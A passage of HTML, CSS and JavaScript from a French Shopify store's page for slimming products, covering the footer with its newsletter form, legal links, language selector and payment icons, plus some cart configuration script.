  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26200791941446__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26200791941446__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26200791941446__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26200791941446__footer.color-custom {
    --color-background: 149, 131, 214;
    --gradient-background: #9583d6;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26200791941446__footer color-custom gradient section-sections--26200791941446__footer-padding animate-section animate--hidden" data-animations='' data-type='i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180, //wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=360 2x"
                              src="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=760"
                              alt=""
                              loading="lazy"
                              width="821"
                              height="158"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Rejoindre la communauté</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Des promos, des exclus, des conseils, des tutos, aucun spams 😉</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26200791941446__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26200791941446__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique De Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-Nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/store-locator"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos points de vente
                            </a>
                          </li><li>
                            <a
                              href="https://wandernana.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devenir ambassadrice
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/fitness" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/fitness" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WANDERNANA® Boutique officielle - Produits minceur 100% made in France </a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wandernana.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
